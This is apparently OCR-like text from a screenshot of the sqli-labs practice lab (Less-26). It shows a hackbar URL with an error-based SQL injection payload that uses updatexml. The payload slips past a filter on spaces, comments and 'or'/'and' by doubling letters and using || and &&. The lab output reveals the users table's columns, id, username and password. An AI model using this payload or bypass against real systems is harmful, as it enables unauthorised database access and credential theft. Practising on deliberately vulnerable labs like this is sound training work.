 URL
http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security'%26%26table_name='users'))),1)||'1'='1
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
XPATH syntax error: ':id,username,password'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security'&&table_name='users'))),1)||'1'='1